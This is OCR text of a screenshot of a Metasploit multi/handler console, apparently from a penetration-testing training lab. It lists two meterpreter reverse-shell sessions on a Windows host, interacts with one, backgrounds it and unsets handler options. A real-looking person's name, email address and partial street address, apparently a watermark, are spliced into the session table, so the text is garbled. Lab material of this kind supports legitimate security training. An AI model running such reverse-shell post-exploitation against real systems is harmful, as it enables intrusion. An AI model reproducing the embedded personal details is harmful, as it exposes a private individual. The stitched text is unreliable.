 kali@kali: ~ × kali@kali: ~
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Catherine E Vellon
catherine.vellon@go.sfcollege.edu
Id Name Type Information Connection
-- ---- ---- ----------- ----------
Dr, Whites Plains New York 10607, USA
3 meterpreter x86/windows corp\offsec @ WIN10-X86 10.11.0.4:443 -> 10.11.0.22:1289 (10.11.0.22)
4 meterpreter x86/windows corp\offsec @ WIN10-X86 10.11.0.4:443 -> 10.11.0.22:1293 (10.11.0.22)
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > unset AutoRunScript
Unsetting AutoRunScript...
msf5 exploit(multi/handler) > unset EnableStageEncoding